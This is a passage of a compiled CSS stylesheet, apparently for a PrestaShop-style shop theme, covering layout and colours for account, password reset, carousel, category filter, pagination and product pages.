      font-size: 2.6rem;
      width: 100%;
      color: #414141;
      padding-bottom: 3.4rem; }
    .page-my-account #content .links a:hover {
      color: #414141; }
      .page-my-account #content .links a:hover i {
        color: #3387f2; }

/*** History page ***/
#history .orders {
  margin: 0 -1rem; }
  #history .orders .order {
    padding: 0.75rem 1rem;
    border-bottom: 1px solid #f6f6f6; }
    #history .orders .order a h3 {
      color: #878787; }
    #history .orders .order .label {
      display: inline-block;
      margin: 0.25rem 0;
      padding: 0.25rem 0.375rem;
      color: white;
      border-radius: 3px; }
    #history .orders .order:last-child {
      border-bottom: 0; }

/*** FOOTER ***/
.page-footer .account-link {
  margin-right: 1rem; }
  .page-footer .account-link i {
    font-size: 0.875rem; }
  .page-footer .account-link span {
    font-size: 0.8125rem;
    vertical-align: middle; }

.login-form {
  margin-top: 0.9375rem; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.forgotten-password {
  padding: 4px; }
  .forgotten-password .form-fields .center-email-fields {
    display: flex;
    justify-content: center; }
    @media (max-width: 767px) {
      .forgotten-password .form-fields .center-email-fields {
        flex-direction: column; }
        .forgotten-password .form-fields .center-email-fields button {
          margin: 10px;
          width: calc(100% - 20px); } }
    .forgotten-password .form-fields .center-email-fields button {
      height: 38px; }
  .forgotten-password .form-fields .email {
    padding-left: 0;
    padding-right: 0;
    width: 430px; }
    @media (max-width: 767px) {
      .forgotten-password .form-fields .email {
        padding-left: 10px;
        padding-right: 10px;
        width: 100%; } }
    .forgotten-password .form-fields .email input {
      height: 38px; }
  .forgotten-password .form-fields label.required {
    width: 130px; }

.send-renew-password-link {
  padding-left: 10px;
  padding-right: 10px; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.renew-password {
  margin-left: 10px; }
  .renew-password .email {
    padding-bottom: 30px; }
  .renew-password [type=submit] {
    margin-left: 50px; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.homeslider .carousel {
  -moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  margin-bottom: 1.5rem; }
  .homeslider .carousel .direction {
    z-index: auto; }
  .homeslider .carousel .carousel-inner {
    height: 340px; }
    @media (max-width: 767px) {
      .homeslider .carousel .carousel-inner {
        height: auto; } }
  .homeslider .carousel .carousel-item {
    height: 100%; }
    @media (max-width: 767px) {
      .homeslider .carousel .carousel-item img {
        max-width: 100%;
        height: auto; } }
    @media (min-width: 768px) {
      .homeslider .carousel .carousel-item img {
        width: 100%;
        margin-left: 0; } }
    .homeslider .carousel .carousel-item .caption {
      position: absolute;
      color: white;
      max-width: 340px; }
      @media (min-width: 768px) {
        .homeslider .carousel .carousel-item .caption {
          bottom: 28px;
          left: 90px; } }
      @media (max-width: 767px) {
        .homeslider .carousel .carousel-item .caption {
          bottom: 5px;
          left: 40px; } }
      .homeslider .carousel .carousel-item .caption .caption-description p {
        color: white; }
    @media (max-width: 767px) {
      .homeslider .carousel .carousel-item figure {
        margin: 0; } }
  .homeslider .carousel .carousel-control {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100); }
    .homeslider .carousel .carousel-control .icon-next::before,
    .homeslider .carousel .carousel-control .icon-prev::before {
      content: ""; }
    .homeslider .carousel .carousel-control .icon-next i,
    .homeslider .carousel .carousel-control .icon-prev i {
      font-size: 3.125rem;
      color: white; }
    .homeslider .carousel .carousel-control .icon-next:hover i,
    .homeslider .carousel .carousel-control .icon-prev:hover i {
      color: #3387f2; }
    .homeslider .carousel .carousel-control .icon-prev {
      left: 1rem; }
    .homeslider .carousel .carousel-control .icon-next {
      right: 2rem; }
    .homeslider .carousel .carousel-control.left, .homeslider .carousel .carousel-control.right {
      background: none; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#cms h1 {
  display: none; }
#cms #wrapper {
  background: #F6F4F2; }
  #cms #wrapper .breadcrumb {
    padding: 15px 0;
    margin-bottom: 0; }
    #cms #wrapper .breadcrumb:before {
      z-index: 0;
      background: #fff; }
    #cms #wrapper .breadcrumb ol {
      z-index: 1;
      position: relative; }

.page-content.page-cms {
  padding: 0;
  text-align: justify; }
  .page-content.page-cms .cms-box img {
    max-width: 100%; }

@media (max-width: 991px) {
  #block-cmsinfo {
    padding: 1.25rem 1.875rem; } }
.mission-box {
  background: #fff;
  border-radius: 5px; }
  .mission-box .image_description {
    text-align: center;
    padding: 30px; }
  .mission-box h4 {
    font-size: 20px;
    font-weight: 600;
    line-height: 24px;
    margin-bottom: 45px; }
  .mission-box p {
    margin-bottom: 0; }

.our-team {
  text-align: center;
  border-top: 1px solid #aeaeae;
  margin-top: 40px; }
  .our-team .sub-title-widget {
    max-width: 540px;
    margin: auto; }
  .our-team .title_block {
    text-align: center; }
  .our-team .ApImage {
    padding: 30px;
    text-align: center; }
  .our-team .image_description h4 {
    font-size: 18px;
    font-weight: 600;
    margin-top: 30px;
    color: #514633;
    text-align: center; }
  .our-team .image_description h5 {
    font-size: 14px;
    line-height: 24px;
    font-weight: 400;
    color: #BF624C; }
  .our-team .image_description p {
    font-size: 14px;
    line-height: 24px;
    color: #626262; }
  .our-team .social-line {
    display: inline-block;
    vertical-align: top;
    padding: 0 10px; }
    .our-team .social-line a {
      position: relative;
      font-size: 0; }
      .our-team .social-line a:before {
        content: "";
        font-family: 'Font Awesome 6 Brands';
        font-size: 1rem;
        width: 32px;
        height: 32px;
        line-height: 32px;
        text-align: center;
        border-radius: 50%;
        display: block;
        color: #fff; }
      .our-team .social-line a:hover {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1); }
      .our-team .social-line a.facebook:before {
        content: "\f39e";
        background: #3c5a98; }
      .our-team .social-line a.twitter:before {
        content: "\f099";
        background: #55acee; }
      .our-team .social-line a.rss:before {
        content: "\f09e";
        background: #FF6600; }
      .our-team .social-line a.youtube:before {
        content: "\f16a";
        background: #e84542; }
      .our-team .social-line a.googleplus:before {
        content: "\f0d5";
        background: #d6492f; }
      .our-team .social-line a.pinterest:before {
        content: "\f0d2";
        background: #cb2027; }
      .our-team .social-line a.vimeo:before {
        content: "\f27d";
        background: #1ab7ea; }
      .our-team .social-line a.instagram:before {
        content: "\f16d";
        background: #4c61b0; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#category-id-2 #wrapper .breadcrumb li + li {
  display: none; }

#products .products-select {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -moz-box-align: baseline;
  box-align: baseline;
  -webkit-align-items: baseline;
  -moz-align-items: baseline;
  -ms-align-items: baseline;
  -o-align-items: baseline;
  align-items: baseline;
  -ms-flex-align: baseline;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  -ms-justify-content: space-between;
  -o-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-pack: justify; }
#products .up .btn-secondary, #products .up .btn-tertiary {
  color: #acaaa6;
  text-transform: inherit;
  margin-bottom: 1rem;
  margin-right: 0.625rem; }
  .rtl #products .up .btn-secondary, .rtl #products .up .btn-tertiary {
    margin-left: 0.625rem;
    margin-right: inherit; }
  #products .up .btn-secondary .material-icons, #products .up .btn-tertiary .material-icons {
    margin-right: 0; }
    .rtl #products .up .btn-secondary .material-icons, .rtl #products .up .btn-tertiary .material-icons {
      margin-left: 0;
      margin-right: inherit; }

.category-cover {
  margin-bottom: 30px;
  display: none; }

.subcategory-image {
  margin-bottom: 10px; }
  .subcategory-image img {
    border-radius: 100%;
    display: inline-block;
    padding: 5px;
    border: 1px solid transparent;
    transition: all 0.3s ease;
    object-fit: cover; }
  .subcategory-image a {
    display: block;
    text-align: center; }
    .subcategory-image a:hover img {
      border: 1px solid #BF624C; }

.category-name {
  text-align: center;
  margin-bottom: 30px;
  text-transform: capitalize; }

.subcategory-block {
  margin-bottom: 30px;
  text-align: center; }

.subcategory-name {
  display: block;
  padding: 5px 10px;
  font-weight: 300;
  font-size: 22px;
  line-height: 26px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize; }

.subcategory-description {
  font-weight: 500;
  font-size: 13px;
  line-height: 18px;
  text-align: center;
  text-transform: capitalize; }

.block-category {
  padding: 0 15px;
  background: transparent;
  box-shadow: none;
  border: none;
  margin-bottom: 0;
  margin-top: 26px; }
  .block-category #category-description {
    font-size: 15px;
    margin-bottom: 20px; }
    .block-category #category-description p {
      color: #656565;
      margin-bottom: 0;
      line-height: 1.25rem; }
      .block-category #category-description p:first-child {
        margin-bottom: 1.25rem; }

.products-selection .sort-by {
  white-space: normal;
  font-size: 0.8125rem;
  margin-top: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: right;
  -moz-box-align: right;
  box-align: right;
  -webkit-align-items: right;
  -moz-align-items: right;
  -ms-align-items: right;
  -o-align-items: right;
  align-items: right;
  -ms-flex-align: right;
  text-align: right; }
  .rtl .products-selection .sort-by {
    text-align: left; }
.products-selection .sort-by-row {
  padding-right: 0.625rem; }
  .rtl .products-selection .sort-by-row {
    padding-left: 0.625rem;
    padding-right: inherit; }
.products-selection .showing {
  padding-top: 0.625rem;
  font-size: 0.75rem; }
.products-selection .total-products {
  margin-top: 0.5625rem; }
  .products-selection .total-products p {
    display: inline-block;
    vertical-align: inherit;
    margin-bottom: 0; }
.products-selection h1 {
  padding-top: 0.625rem; }
.products-selection .products-counter {
  display: inline-block;
  vertical-align: middle;
  color: #EB3838;
  margin: 0;
  font-size: 14px; }
.products-selection .display {
  display: inline-block;
  vertical-align: middle; }
  .products-selection .display > div {
    float: left;
    margin-right: 0.3125rem;
    width: 1.563rem;
    height: 1.563rem; }
    .rtl .products-selection .display > div {
      float: right; }
    .rtl .products-selection .display > div {
      margin-left: 0.3125rem;
      margin-right: inherit; }
    .products-selection .display > div a {
      cursor: pointer;
      text-align: center;
      color: #ACACAC;
      line-height: 1.563rem;
      display: inline-block;
      width: 100%;
      height: 100%; }
      .products-selection .display > div a:hover {
        color: #BF624C; }
    .products-selection .display > div.selected a, .products-selection .display > div:hover a {
      color: #BF624C; }

.products-sort-order {
  color: #BF624C; }
  .products-sort-order .select-title {
    display: inline-block;
    width: 100%;
    color: #797979;
    background: white;
    cursor: pointer;
    height: 50px;
    line-height: 24px;
    font-size: 13px;
    position: relative;
    border: 1px solid #eaeaea;
    padding: 10px 15px;
    margin-left: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical; }
    .rtl .products-sort-order .select-title {
      margin-right: 0;
      margin-left: inherit; }
    .products-sort-order .select-title > .material-icons {
      position: absolute;
      top: 21%;
      right: 0; }
      .rtl .products-sort-order .select-title > .material-icons {
        left: 0;
        right: auto; }
  .products-sort-order .select-list {
    display: block;
    color: #414141;
    padding: 10px 15px;
    font-size: 14px; }
    .products-sort-order .select-list:hover {
      background: #BF624C;
      color: #FFFFFF;
      text-decoration: none; }
  .products-sort-order .dropdown-menu {
    left: 15px;
    right: 15px;
    width: calc(100% - 30px);
    padding: 0;
    background: #FFFFFF;
    border: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.1);
    margin: 0; }
    [dir="rtl"] .products-sort-order .dropdown-menu {
      right: auto;
      left: auto; }

.facet-dropdown {
  color: #878787;
  padding-left: 0;
  padding-right: 0;
  background: #ebebeb;
  border: 3px solid transparent;
  box-sizing: border-box;
  box-shadow: 1px 1px 1px 1px #ebebeb; }
  .facet-dropdown.open {
    border: 0; }
    .facet-dropdown.open > .select-title {
      border: 3px solid #3387f2;
      background: #f6f6f6; }
  .facet-dropdown .select-title {
    display: inline-flex;
    align-items: center;
    margin-left: 0;
    width: 100%;
    color: #414141;
    background: #ebebeb;
    padding: 0.625rem 0.625rem 0.625rem 1.25rem;
    cursor: pointer; }
    .facet-dropdown .select-title > i {
      margin-left: auto; }
  .facet-dropdown .select-list {
    display: block;
    color: #414141;
    background: #f6f6f6;
    padding: 0.625rem 1.25rem; }
    .facet-dropdown .select-list:hover {
      background: #3387f2;
      color: white;
      text-decoration: none; }
  .facet-dropdown .dropdown-menu {
    padding: 0;
    margin-top: 3px;
    left: auto;
    width: 100%;
    background: #f6f6f6;
    border: none;
    box-shadow: 1px 1px 1px 1px #ebebeb; }

#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  background: #fff;
  margin-bottom: 30px; }
  @media (max-width: 767px) {
    #search_filters .facet,
    #search_filters_brands .facet,
    #search_filters_suppliers .facet {
      margin-bottom: 5px; } }
  #search_filters .facet .collapse,
  #search_filters_brands .facet .collapse,
  #search_filters_suppliers .facet .collapse {
    display: block; }
  #search_filters .facet .facet-title,
  #search_filters_brands .facet .facet-title,
  #search_filters_suppliers .facet .facet-title {
    color: #514633;
    margin-bottom: 16px;
    font-weight: 700;
    font-size: 20px;
    line-height: 30px;
    padding: 10px 0;
    position: relative;
    width: 100% !important;
    border-bottom: 1px solid #E5E5E5; }
  #search_filters .facet .facet-label, #search_filters .facet .custom-checkbox,
  #search_filters_brands .facet .facet-label,
  #search_filters_brands .facet .custom-checkbox,
  #search_filters_suppliers .facet .facet-label,
  #search_filters_suppliers .facet .custom-checkbox {
    margin: 0;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    position: relative; }
    #search_filters .facet .facet-label a, #search_filters .facet .custom-checkbox a,
    #search_filters_brands .facet .facet-label a,
    #search_filters_brands .facet .custom-checkbox a,
    #search_filters_suppliers .facet .facet-label a,
    #search_filters_suppliers .facet .custom-checkbox a {
      margin: 7px;
      color: #000000;
      display: inline-block;
      font-size: 12px;
      text-align: left; }
      .rtl #search_filters .facet .facet-label a, .rtl #search_filters .facet .custom-checkbox a, .rtl
      #search_filters_brands .facet .facet-label a, .rtl
      #search_filters_brands .facet .custom-checkbox a, .rtl
      #search_filters_suppliers .facet .facet-label a, .rtl
      #search_filters_suppliers .facet .custom-checkbox a {
        text-align: right; }
      #search_filters .facet .facet-label a:hover, #search_filters .facet .custom-checkbox a:hover,
      #search_filters_brands .facet .facet-label a:hover,
      #search_filters_brands .facet .custom-checkbox a:hover,
      #search_filters_suppliers .facet .facet-label a:hover,
      #search_filters_suppliers .facet .custom-checkbox a:hover {
        color: #BF624C; }
      #search_filters .facet .facet-label a .magnitude, #search_filters .facet .custom-checkbox a .magnitude,
      #search_filters_brands .facet .facet-label a .magnitude,
      #search_filters_brands .facet .custom-checkbox a .magnitude,
      #search_filters_suppliers .facet .facet-label a .magnitude,
      #search_filters_suppliers .facet .custom-checkbox a .magnitude {
        position: absolute;
        top: 6px;
        right: 0; }
        [dir="rtl"] #search_filters .facet .facet-label a .magnitude, [dir="rtl"] #search_filters .facet .custom-checkbox a .magnitude, [dir="rtl"]
        #search_filters_brands .facet .facet-label a .magnitude, [dir="rtl"]
        #search_filters_brands .facet .custom-checkbox a .magnitude, [dir="rtl"]
        #search_filters_suppliers .facet .facet-label a .magnitude, [dir="rtl"]
        #search_filters_suppliers .facet .custom-checkbox a .magnitude {
          right: auto;
          left: 0; }
        @media (max-width: 767px) {
          #search_filters .facet .facet-label a .magnitude, #search_filters .facet .custom-checkbox a .magnitude,
          #search_filters_brands .facet .facet-label a .magnitude,
          #search_filters_brands .facet .custom-checkbox a .magnitude,
          #search_filters_suppliers .facet .facet-label a .magnitude,
          #search_filters_suppliers .facet .custom-checkbox a .magnitude {
            right: 7px;
            top: 7px; }
            [dir="rtl"] #search_filters .facet .facet-label a .magnitude, [dir="rtl"] #search_filters .facet .custom-checkbox a .magnitude, [dir="rtl"]
            #search_filters_brands .facet .facet-label a .magnitude, [dir="rtl"]
            #search_filters_brands .facet .custom-checkbox a .magnitude, [dir="rtl"]
            #search_filters_suppliers .facet .facet-label a .magnitude, [dir="rtl"]
            #search_filters_suppliers .facet .custom-checkbox a .magnitude {
              right: auto;
              left: 7px; } }
#search_filters .clear-all-wrapper,
#search_filters_brands .clear-all-wrapper,
#search_filters_suppliers .clear-all-wrapper {
  margin: 10px 20px; }

#search_filters.block .facet .facet-label .custom-checkbox,
#search_filters.block .facet .facet-label .custom-radio {
  top: 0; }
#search_filters.block .ui-widget-header {
  background: #eee; }
#search_filters.block .ui-slider .ui-slider-handle {
  width: 10px;
  background: #e7e7e7;
  border: 1px solid #aaa; }

#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding: 0; }
  #search_filters_brands .facet .facet-label,
  #search_filters_suppliers .facet .facet-label {
    margin-bottom: 0.3125rem; }
#search_filters_brands .facet-title,
#search_filters_suppliers .facet-title {
  color: #514633;
  font-size: 18px;
  font-weight: 500;
  padding-bottom: 10px;
  text-transform: uppercase; }
#search_filters_brands .js-search-filters-clear-all,
#search_filters_suppliers .js-search-filters-clear-all {
  background: #fff;
  border: 1px solid #eee;
  text-align: left;
  padding: 10px 20px; }

/* Pagination */
.pagination {
  width: 100%;
  min-height: 3.125rem;
  padding: 0.3125rem 0.625rem;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px; }
  .pagination > div:first-child {
    line-height: 3.5rem;
    color: #3D3D3D; }
  .pagination .page-list {
    padding: 0.625rem 0;
    margin-bottom: 0; }
    .pagination .page-list li {
      display: inline-block;
      vertical-align: middle; }
      .pagination .page-list li span.spacer {
        display: inline-block; }
  .pagination a {
    color: #BF624C;
    font-weight: 400;
    display: inline-block;
    width: 42px;
    height: 42px;
    background: transparent;
    line-height: 42px;
    text-align: center;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .pagination a:not(.previous):not(.next) {
      letter-spacing: 0.125rem; }
    .pagination a:hover, .pagination a:focus {
      text-decoration: none;
      background: #514633; }
  .pagination .next, .pagination .previous {
    width: auto;
    height: 42px;
    line-height: 42px;
    padding: 0 15px;
    font-weight: 500;
    font-size: 16px;
    text-transform: capitalize;
    color: #514633; }
    .pagination .next:hover, .pagination .previous:hover {
      color: #fff; }
  .pagination .next span {
    padding-right: 10px; }
    .rtl .pagination .next span {
      padding-left: 10px;
      padding-right: inherit; }
  .pagination .previous span {
    padding-left: 10px; }
    .rtl .pagination .previous span {
      padding-right: 10px;
      padding-left: inherit; }
  .pagination .disabled {
    color: #716147; }
    .pagination .disabled:hover {
      color: #716147; }
  .pagination .current a {
    color: #FFFFFF;
    text-decoration: none;
    background: #BF624C; }

/* Filter */
.active_filters {
  margin-bottom: 1.25rem; }
  .active_filters .active-filter-title {
    display: none; }
  .active_filters ul {
    display: inline; }
  .active_filters .filter-block {
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    -ms-border-radius: 25px;
    -o-border-radius: 25px;
    border-radius: 25px;
    border: 1px solid #d3d6d9;
    color: #414141;
    margin-bottom: 0.625rem;
    background: white;
    padding: 7px 25px 7px 10px;
    display: inline-block;
    font-size: 12px;
    line-height: 12px;
    margin-right: 0.625rem;
    position: relative; }
    .rtl .active_filters .filter-block {
      padding: 7px 10px 7px 25px; }
    .rtl .active_filters .filter-block {
      margin-left: 0.625rem;
      margin-right: inherit; }
    .active_filters .filter-block a {
      position: absolute;
      bottom: 6px;
      right: 5px; }
      .rtl .active_filters .filter-block a {
        left: 5px;
        right: auto; }
    .active_filters .filter-block .close {
      color: #414141;
      font-size: 0.875rem;
      margin-top: 0;
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100);
      margin-left: 0.3125rem; }
      .rtl .active_filters .filter-block .close {
        margin-right: 0.3125rem;
        margin-left: inherit; }

/* Block Category */
.block-categories .category-top-menu {
  margin: 0px; }
.block-categories.block .block_content {
  padding: 0px; }
.block-categories .category-sub-menu li {
  position: relative;
  padding: 0 0.625rem 0; }
  .block-categories .category-sub-menu li > a {
    width: 100%;
    display: inline-block;
    margin: 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 36px;
    text-transform: capitalize;
    color: #716147; }
    .block-categories .category-sub-menu li > a:hover {
      color: #BF624C; }
.block-categories .category-sub-menu li[data-depth="0"] {
  padding: 0px; }
  .block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu {
    padding-top: 0.625rem; }
.block-categories .collapse-icons {
  position: absolute;
  top: 10px;
  padding: 0;
  cursor: pointer;
  font-size: 0.9375rem;
  width: 10px;
  height: 20px;
  right: 20px;
  right: 10px; }
  .rtl .block-categories .collapse-icons {
    left: 10px;
    right: auto; }
  .block-categories .collapse-icons[aria-expanded="true"] .add {
    display: none; }
  .block-categories .collapse-icons[aria-expanded="true"] .remove {
    display: block; }
  .block-categories .collapse-icons .add,
  .block-categories .collapse-icons .remove {
    color: #716147; }
    .block-categories .collapse-icons .add:hover,
    .block-categories .collapse-icons .remove:hover {
      color: #BF624C; }
  .block-categories .collapse-icons .remove {
    display: none; }
.block-categories .arrows {
  position: absolute;
  top: 12px;
  padding: 0;
  cursor: pointer;
  width: 10px;
  height: 10px;
  right: 10px; }
  .rtl .block-categories .arrows {
    left: 10px;
    right: auto; }
  .block-categories .arrows .arrow-right,
  .block-categories .arrows .arrow-down {
    font-size: 0.8125rem;
    cursor: pointer;
    margin-left: 2px; }
    .rtl .block-categories .arrows .arrow-right, .rtl
    .block-categories .arrows .arrow-down {
      margin-right: 2px;
      margin-left: inherit; }
    .block-categories .arrows .arrow-right:hover,
    .block-categories .arrows .arrow-down:hover {
      color: #BF624C; }
  .block-categories .arrows .arrow-down {
    display: none; }
  .block-categories .arrows[aria-expanded="true"] .arrow-right {
    display: none; }
  .block-categories .arrows[aria-expanded="true"] .arrow-down {
    display: inline-block; }

.facets-title {
  color: #514633; }

.products-selection .filter-button .btn-primary {
  padding: 0.4375rem 0.5rem 0.4375rem; }

/*** Responsive part ***/
@media (min-width: 576px) {
  .pagination {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }
@media (max-width: 767px) {
  #category .sidebar .block {
    display: none; }
  #category .sidebar #search_filters_wrapper {
    margin-left: -30px;
    margin-right: -30px; }
  #category .sidebar #search_filter_controls {
    text-align: center;
    margin-bottom: 1rem; }
    #category .sidebar #search_filter_controls button {
      margin: 0 0.5rem; }
  #category .sidebar #search_filters {
    margin-bottom: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    padding: 0 15px;
    border-bottom: none;
    border-radius: 0; }
    #category .sidebar #search_filters .facet {
      padding-top: 0;
      border-bottom: 1px solid #eaeaea; }
      #category .sidebar #search_filters .facet .title {
        cursor: pointer; }
        #category .sidebar #search_filters .facet .title .collapse-icons .remove {
          display: none; }
      #category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add {
        display: none; }
      #category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove {
        display: block; }
      #category .sidebar #search_filters .facet .facet-title {
        color: #414141;
        text-transform: uppercase; }
      #category .sidebar #search_filters .facet .h6 {
        margin-bottom: 0;
        padding: 0;
        display: block;
        border-bottom: none;
        font-size: 15px;
        line-height: 38px; }
      #category .sidebar #search_filters .facet .navbar-toggler {
        display: inline-block;
        padding: 8px 10px;
        cursor: pointer; }
      #category .sidebar #search_filters .facet .collapse {
        display: none; }
        #category .sidebar #search_filters .facet .collapse.in {
          display: block; }
      #category .sidebar #search_filters .facet .facet-label a {
        text-transform: capitalize; }
      #category .sidebar #search_filters .facet ul {
        margin-bottom: 0;
        overflow: auto; }
        #category .sidebar #search_filters .facet ul li {
          border-top: 1px solid #eaeaea;
          padding: 0.625rem;
          overflow: hidden; }
  #category #search_filter_toggler {
    width: 100%;
    padding: 10px 15px;
    border-radius: 5px;
    border: none; }

  .products-sort-order .select-title {
    margin-left: 0;
    padding: 8px 15px; }
    .rtl .products-sort-order .select-title {
      margin-right: 0;
      margin-left: inherit; }

  .products-selection h1 {
    padding-top: 0;
    text-align: center;
    margin-bottom: 1rem; }
  .products-selection .showing {
    padding-top: 1rem;
    text-align: center; } }
@media (max-width: 480px) {
  .products-selection .filter-button {
    margin-top: 0.625rem; } }
@media (max-width: 767px) {
  #category #left-column #search_filters_wrapper {
    margin-left: -15px;
    margin-right: -15px;
    margin-top: 20px; }

  .js-search-filters-clear-all {
    margin-bottom: 15px; } }
#search_filters_wrapper #search_filters .facet .facet-label .custom-checkbox,
#search_filters_wrapper #search_filters .facet .facet-label .custom-radio {
  top: -2px; }
#search_filters_wrapper #search_filters .facet-top-title {
  background: none;
  border: none;
  color: #2d2d2f;
  text-transform: capitalize !important;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 0px;
  padding: 0;
  position: relative;
  margin: 0px;
  line-height: 60px;
  display: none; }
#search_filters_wrapper #search_filters .ui-widget-header {
  background: #BF624C; }
#search_filters_wrapper #search_filters .ui-widget-content {
  border: none; }
#search_filters_wrapper #search_filters .ui-slider .ui-slider-handle {
  width: 18.48px;
  border-radius: 100%;
  background: #BF624C;
  border: 1px solid #fff; }
  #search_filters_wrapper #search_filters .ui-slider .ui-slider-handle + .ui-slider-handle {
    left: calc(100% - 18px) !important; }

.products-selection {
  background: transparent; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#product #content {
  position: relative; }
@media (min-width: 992px) {
  #product .category-default {
    margin-top: 50px; } }

.product-detail-name {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-style: normal;
  font-weight: 400;
  font-size: 30px;
  line-height: 36px;
  color: #000;
  text-transform: capitalize;
  margin-bottom: 10px; }
  @media (max-width: 991px) {
    .product-detail-name {
      font-size: 22px;
      margin-bottom: 0; } }

.product-price {
  color: #BF624C;
  display: inline-block;
  font-size: 1.125rem;
  font-weight: 400; }

#product-description-short {
  color: #666666;
  margin-top: 15px; }

#product-description-short-1 {
  line-height: 24px;
  font-size: 15px;
  line-height: 27px;
  color: #656565; }

.product-description {
  line-height: 24px;
  font-weight: 300;
  color: #666666; }

.product-information {
  font-size: 0.875rem;
  color: #666666; }

.product-manufacturer {
  margin-bottom: 0.625rem; }
  .product-manufacturer .manufacturer-logo {
    height: 35px; }

.input-color {
  position: absolute;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  cursor: pointer;
  width: 1.25rem;
  height: 1.25rem;
  left: 0; }
  .rtl .input-color {
    right: 0;
    left: auto; }

.input-container {
  position: relative; }

.input-radio {
  position: absolute;
  top: 0;
  cursor: pointer;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
